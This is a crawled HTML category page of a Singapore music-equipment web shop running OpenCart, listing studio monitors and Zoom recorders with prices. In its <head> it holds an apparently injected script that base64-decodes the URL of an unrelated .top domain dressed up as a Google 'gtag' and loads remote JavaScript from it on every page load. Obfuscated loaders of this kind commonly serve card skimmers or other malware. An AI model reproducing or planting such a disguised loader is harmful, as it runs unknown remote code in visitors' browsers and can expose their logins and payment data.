

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/index.php?route=product/category&path=180
body_size: 6209
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Interfaces</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (54)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180">Audio</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="https://tymusiccenter.com/Accessories" class="list-group-item">Accessories (111)</a>
       <a href="https://tymusiccenter.com/amplifiers" class="list-group-item">Amplifiers (20)</a>
       
  <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="list-group-item active">Audio (5)</a> 
       
  <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181" class="list-group-item">&nbsp;&nbsp;&nbsp;- Recording (3)</a>
       
  <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194" class="list-group-item">&nbsp;&nbsp;&nbsp;- Speaker (2)</a>
             <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="list-group-item">Bags &amp; Cases (22)</a>
       <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="list-group-item">Instruments (51)</a>
       <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="list-group-item">Parts (523)</a>
       <a href="https://tymusiccenter.com/Pedal-Power-Supply" class="list-group-item">Pedal Power Supply (31)</a>
       <a href="https://tymusiccenter.com/Pedals" class="list-group-item">Pedals (36)</a>
       <a href="https://tymusiccenter.com/Percussions" class="list-group-item">Percussions (64)</a>
       <a href="https://tymusiccenter.com/onboard-bass-preamp" class="list-group-item">Preamps (19)</a>
       <a href="https://tymusiccenter.com/Strings" class="list-group-item">Strings (52)</a>
    </div>

    <div class="swiper-viewport">
  <div id="banner0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=168_169"><img src="https://tymusiccenter.com/image/cache/catalog/Banner/used-182x182.png" alt="Pre-owned and trade in" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://tymusiccenter.com/Guitar-Servicing"><img src="https://tymusiccenter.com/image/cache/catalog/Website/what%20we%20do_-182x182.jpg" alt="What we do" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://tymusiccenter.com/Guitar-Servicing"><img src="https://tymusiccenter.com/image/cache/catalog/Website/fret%20leveling%20setup-182x182.png" alt="Fret Leveling Setup" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner0').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
  </aside>

                <div id="content" class="col-sm-9">
      <h2>Audio</h2>
                  <h3>Refine Search</h3>
            <div class="row">
        <div class="col-sm-3">
          <ul>
                        <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                        <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                      </ul>
        </div>
      </div>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group"><a href="https://tymusiccenter.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
              
              
              
                                          
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=rating&amp;order=DESC">Rating (Highest)</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=rating&amp;order=ASC">Rating (Lowest)</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
              
              
              
                                        
            
            
            </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
              
              
              
                                          
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;limit=15" selected="selected">15</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;limit=25">25</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;limit=50">50</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;limit=75">75</option>
              
              
              
                                                        
              
              
              <option value="https://tymusiccenter.com/index.php?route=product/category&amp;path=180&amp;limit=100">100</option>
              
              
              
                                        
            
            
            </select>
          </div>
        </div>
      </div>
      <div class="row">         <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://tymusiccenter.com/index.php?route=product/product&amp;path=180&amp;product_id=1572"><img src="https://tymusiccenter.com/image/cache/catalog/Miscellaneous/hs5%202-228x228.png" alt="Yamaha HS5 Powered Studio Monitor Double unit" title="Yamaha HS5 Powered Studio Monitor Double unit" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://tymusiccenter.com/index.php?route=product/product&amp;path=180&amp;product_id=1572">Yamaha HS5 Powered Studio Monitor Double unit</a></h4>
                <p>Yamaha HS5 Powered Studio Monitor Double unit&nbsp; 2-way bass-reflex bi-amplified nearfield studio ..</p>
                                <p class="price">                   SGD480.00
                                     </p>
                                 </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1572', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1572');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1572');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://tymusiccenter.com/index.php?route=product/product&amp;path=180&amp;product_id=1571"><img src="https://tymusiccenter.com/image/cache/catalog/Miscellaneous/hs5-228x228.png" alt="Yamaha HS5 Powered Studio Monitor Single Display Unit for clearance!" title="Yamaha HS5 Powered Studio Monitor Single Display Unit for clearance!" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://tymusiccenter.com/index.php?route=product/product&amp;path=180&amp;product_id=1571">Yamaha HS5 Powered Studio Monitor Single Display Unit for clearance!</a></h4>
                <p>Yamaha HS5 Powered Studio Monitor Single Unit&nbsp; 2-way bass-reflex bi-amplified nearfield studio ..</p>
                                <p class="price">  <span class="price-new">SGD234.00</span> <span class="price-old">SGD260.00</span>                    </p>
                                 </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1571', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1571');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1571');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://tymusiccenter.com/zoom-h1n"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Zoom-H1nZoom-H1n-228x228.png" alt="Zoom H1n" title="Zoom H1n" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://tymusiccenter.com/zoom-h1n">Zoom H1n</a></h4>
                <p>Zoom H1n  One-touch button controls1.25” monochrome LCD displayIntuitive menus for easy operationSte..</p>
                                <p class="price">  <span class="price-new">SGD144.00</span> <span class="price-old">SGD160.00</span>                    </p>
                                 </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1490', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1490');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1490');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://tymusiccenter.com/zoom-h2n"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Zoom-H2nZoom-H2n-228x228.png" alt="Zoom H2n" title="Zoom H2n" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://tymusiccenter.com/zoom-h2n">Zoom H2n</a></h4>
                <p>Zoom H2n  Five built-in microphones and four 
recording modes: Mid-Side (MS) stereo, 90° X/Y stereo,..</p>
                                <p class="price">  <span class="price-new">SGD225.00</span> <span class="price-old">SGD250.00</span>                    </p>
                                 </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1489', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1489');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1489');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://tymusiccenter.com/zoom-h5"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Zoom-H5Zoom-H5-228x228.png" alt="Zoom H5" title="Zoom H5" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://tymusiccenter.com/zoom-h5">Zoom H5</a></h4>
                <p>Zoom H5  Includes detachable X/Y capsule (XYH-5) capable of handling 140 dB SPLShock-mounted mics fo..</p>
                                <p class="price">                   SGD370.00
                                     </p>
                                 </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1488', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1488');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1488');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
         </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 5 of 5 (1 Pages)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2025</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
